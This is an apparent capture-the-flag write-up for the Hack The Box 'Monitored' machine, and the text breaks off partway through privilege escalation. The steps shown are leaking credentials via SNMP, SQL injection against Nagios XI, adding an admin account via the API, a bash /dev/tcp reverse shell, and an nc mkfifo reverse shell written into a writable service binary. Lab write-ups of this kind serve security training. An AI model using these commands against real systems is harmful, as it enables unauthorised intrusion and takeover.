HTB: Monitored
- Platform: Hack The Box
- Link: Monitored
- Level: Medium
- OS: Linux
Monitored emphasizes rigorous enumeration, the challenge starts with a login form for Nagios XI and directory enumeration leads to the discovery of more and more endpoints. After exhausting all the leads from our nmap TCP scan we make use of a UDP scan to find an exploitable service leading to the leakage of credentials that we use to login. We are able to discover the software version on the target and we leverage CVE-2023-40931 to add a new admin account to the Nagios XI instance to grant us access. By executing a command in Nagios XI we gain our initial foothold to recover the user flag, and by manipulating some services we escalate our privileges to find the root flag.
Target IP - 10.10.11.248
Scanning
nmap -sC -sV -oA nmap/Monitored 10.10.11.248
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-17 11:55 CDT
Nmap scan report for 10.10.11.248
Host is up (0.051s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp  open  http     Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X
443/tcp open  ssl/http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_  http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.69 seconds
Four open ports are found, 22 (SSH), 80 (HTTP with Apache), 389 (LDAP), 443 (HTTPS). We also get redirected to nagios.monitored.htb/.
sudo echo "10.10.11.248 monitored.htb nagios.monitored.htb" | sudo tee -a /etc/hosts
Enumeration

Navigating to https://nagios.monitored.htb/ we find a page leading us to a Nagios XI login page after we click on Access Nagios XI.

The url is https://nagios.monitored.htb/nagiosxi/login.php. We lack the credentials to login at this moment.
Nagios is an Open Source IT system monitoring tool. It was designed to run on the Linux operating system and can monitor devices running Linux, Windows and Unix OSes.
We can do some directory enumeration with ffuf. Let’s start with https://nagios.monitored.htb/.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 100 -fc 404 -e .php,.html,.txt -u https://nagios.monitored.htb/FUZZ -ic


Visiting https://nagios.monitored.htb/nagios prompt us to log in but we don’t have any credentials at this point.
Next we fuzz https://nagios.monitored.htb/nagiosxi/ and multiple results are found.
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'https://nagios.monitored.htb/nagiosxi/FUZZ' -e .php,.html,.txt -ic -fc 404 -c

Most of these endpoints redirect to the login page probably because we need to be authenticated in order to access them.


/imagesand/apireturnForbidden.

/terminalbrings up a page titledShell In A Boxwhere we have access to a terminal in the browser to login into something.

Going deeper, /images reveals more results but we don’t have the permissions to access them.
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'https://nagios.monitored.htb/nagiosxi/images/FUZZ' -ic -c
Doing the same thing for /api we find /includes and /v1.
ffuf -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt -u 'https://nagios.monitored.htb/nagiosxi/api/FUZZ' -ic -c

includes doesn’t give anything useful but v1 does returns a few interesting results.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -fc 404 -u 'https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ' -ic -fs 32 -fc 403



Both license and autheticate return errors.
At this point we have enumerated everything we discovered. So far we have found:
Three login pages:
An authentication endpoint at https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
It is clear that we need some credentials to access the target system.
Although UDP scans are rarely needed in CTFs, we should be as thorough as possible with our scanning. I scratched my head for a long time because I forgot about UDP scans.
Let’s try a UDP scan.
sudo nmap -sU -sC -sV -vv 10.10.11.248
This command will produce a lot of output and keep in mind that UDP scan are usually slower.

Four ports will be discovered:
- 68 - DHCP
- 123 - NTP
- 161 - SNMPv1
- 162 - SNMPv3
The most likely way to exploitation is SNMP. We can use snmpwalk to enumerate the service. We note that two versions of SNMP are used here, we will specify SNMP V1 since it’s less secure.
The command below creates a lot of output on the terminal so I sent it to a file.
snmpwalk -c public -v1 -t 10 10.10.11.248 > snmp.txt

Going over the output we find some lines referencing a script /opt/scripts/check_host.sh with what seems to look like some credentials svc:XjH7VCehowpR1xZB.

The credentials did not work on https://nagios.monitored.htb/nagiosxi/terminal/ and we get the message that this user account is either disabled or non-existent at https://nagios.monitored.htb/nagiosxi/login.php.
Initial Foothold

At https://nagios.monitored.htb/nagios we are able to login. On that page we see a PID and the software version. Trying to reuse the cookie value from this page on /nagiosxi also fails.
Searching for vulnerabilities for that specific software version we end finding three CVEs . They all allow users, with various levels of privileges, to access database fields via SQL injections.

We find a good explanation for the vulnerability in the post.

We recall that back on the /api/v1/authenticate we saw the message You can only use POST with authenticate.
- We send a POST request to that endpoint with the credentials of the user and receive a token
curl -k -L -X POST "https://nagios.monitored.htb/nagiosxi/api/v1/authenticate" -d "username=svc&password=XjH7VCehowpR1xZB"

- We use this token to launch an SQL injection
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=895ab920b8c2b4196e16ee5c4f6c4470fbd77bae" -p id --level 5 --risk 3 --dump
Once you see GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] enter N.


SQLmap will start dumping all the tables of the database on the terminal but we can inspect the tables we are interested in by going to /home/<YOUR_USERNAME>/.local/share/sqlmap/output/nagios.monitored.htb/dump/. We know that the exploit is related to the tables xi_session and xi_users.
You can also scroll through the output on the terminal and find the xi_users table dump. We find the API key for the Nagios Administrator user IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL.

Passwords hashes are also present in the dump but we are unable to crack them.
Still we don’t have any valid credentials to login into Nagios XI and there is no way to sign up. Our only option is to find how to add a new account.

After some research we find how to add new users via the API here
and on this
page we also find that we can add an admin account by using the auth_level parameter.

The command below is used to create a new admin user. The username, email, name, and password fields are required.
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=adminsec&password=password123&name=kscorpio&email=kscorpio@monitored.htb&auth_level=admin"
With the account newly created we are able to log into Nagios XI at https://nagios.monitored.htb/nagiosxi/
You will be asked to change the password once you login.

On the Dashboard, hover on the Configure menu and select Core Config Manager.

Select Commands and then Add New.



Add a reverse shell command and save it. For example: bash -c 'bash -i >& /dev/tcp/<IP_Address>/<Port> 0>&1'
You also have to click Apply Configuration for the new command to be listed. Now you should see 149 Commands.

Let’s start a listener on the port specified in our command.
To run the command go to Monitoring > Hosts > click on localhost.

Under Check command, select your command and click Run Check Command and you will get a connection on your listener.


You can get the user flag at /home/nagios/user.txt.
Privilege Escalation

Running sudo -l we discover that the user can manipulate two services nagios and npcd in addition to running various scripts.
The npcd service in Nagios is a daemon responsible for processing performance data received from Nagios checks.

Using the find command we get the exact locations of nagios and npcd.
find / -name nagios 2> /dev/null

find / -name npcd 2> /dev/null
We also check the permissions of the binaries and we notice that we have write permission for npcd. We can edit the file content and replace it with a malicious command to get a shell.

- Stop the service
sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
- Edit
npcd
echo '#!/bin/bash' > /usr/local/nagios/bin/npcd

echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.15.4 5555 >/tmp/f' >> /usr/local/nagios/bin/npcd
